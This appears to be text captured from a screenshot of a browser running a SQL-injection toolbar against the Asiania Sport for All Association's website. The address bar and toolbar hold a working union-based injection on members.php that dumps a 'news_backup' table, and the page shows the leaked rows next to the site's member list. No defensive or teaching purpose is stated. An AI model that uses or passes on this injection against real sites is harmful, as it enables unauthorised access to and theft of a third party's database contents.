 ASFAA Members - Cyberfox
ASFAA Members
ASFAA Members
www.asfaa.org/members.php?id=-1 union select 1,group_concat(id,0x2c3d3d,name,0x2c3d3d,text,0x2c3d3d,text),3,4 from news_backup --
Search
INT
SQL
UNION BASED
LOCAL VARIABLE DIOS
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Arena LINKS
Load URL
Split URL
Execute
http://www.asfaa.org/members.php?id=-1 union select 1,group_concat(id,0x2c3d3d,name,0x2c3d3d,text,0x2c3d3d,text),3,4 from news_backup --
Post
Referrer
Hackbar Mod by Thunder Cats
Arena Web Security
BASE64
Insert to repl
Insert replaci
Replace
ASFAA
ABOUT ASFAA
MEMBERS
NEWS
EVENTS CALENDAR
PROGRAMS
GALLERIES
PUBLICATIONS
113,==QATAR SCHOOL OLYMPIC PROGRAM
TO HIGHLIGHT SPORTS AND
INVESTMENT,==THE QATAR OLYMPIC
COMMITTEE HAS ANNOUNCED \"SPORTS
AND INVESTMENT\" AS THE THEME OF THE
SCHOOL OLYMPIC PROGRAM (SOP) FOR THE
UPCOMING ACADEMIC YEAR 2012-2013.
THE STRATEGIC PARTNER FOR THE NEW
SEASON WILL BE ENTERPRISE QATAR
ALONG WITH PERMANENT STAKEHO
4
MEMBERS [A-I]
Australia
Bangladesh
Cambodia
China
Chinese Taipei
Hong Kong, China
India
Indonesia
Iran
Iraq
Israel
MEMBERS [J-V]
Japan
Korea
Macau, China
Malaysia
Pakistan
Philippines
Qatar
Singapore
Thailand
Vietnam
ASFAA - ASIANIA SPORT FOR ALL ASSOCIATION